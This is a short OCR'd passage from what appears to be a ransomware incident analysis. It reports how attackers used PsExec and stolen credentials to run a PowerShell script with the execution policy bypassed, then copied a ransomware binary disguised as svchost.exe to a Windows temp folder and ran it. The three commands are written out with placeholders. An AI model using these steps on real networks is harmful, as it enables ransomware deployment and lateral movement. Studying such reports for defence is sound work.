
the ransom note upon logging in. With the help of
PsExec
, the initialisation script was executed, the
ransomware was copied to the target system using
valid user credentials, and the ransomware was
executed. The commands for this sequence are
shown below, in the respective order.
start PsExec.exe -d \\"IP" -u
"user" -p "password" -accepteula -s
cmd /c "powershell.exe -
ExecutionPolicy Bypass -file
"path\to\initialisationScript.ps1""
start PsExec.exe -d \\"IP" -u
"user" -p "password" -s cmd /c COPY
"\\"server"\svchost.exe"
"C:\windows\temp"
start PsExec.exe -d \\"IP" -u
"user" -p "password" -s cmd /c
c:\windows\temp\svchost.exe